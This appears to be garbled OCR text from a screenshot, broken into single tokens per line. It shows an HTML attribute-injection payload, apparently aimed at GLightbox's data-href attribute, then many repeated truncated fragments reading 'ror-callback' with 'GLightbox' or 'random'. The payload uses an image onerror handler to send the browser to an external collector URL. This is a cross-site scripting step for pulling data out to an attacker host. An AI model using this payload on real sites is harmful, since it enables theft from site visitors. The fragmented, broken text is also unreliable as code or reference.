
deo
"
data-href
=
'
q"><img src=x onerror=location=`https://COLLECTO
ror-callback
=
"
GLightbox
"
>
</
div
>
ror-callback
=
"
GLightbox
"
>
</
div
>
ror-callback
=
"
GLightbox
"
>
</
div
>
ror-callback
=
"
GLightbox
"
>
</
div
>
ror-callback
=
"
GLightbox
"
>
</
div
>
ror-callback
=
"
random
"
>
</
div
>
ror-callback
=
"
random
"
>
</
div
>
ror-callback
=
"
random
"
>
</
div
>
ror-callback
=
"
random
"
>
</
div
>
ror-callback
=
"
random
"
>
</
div
>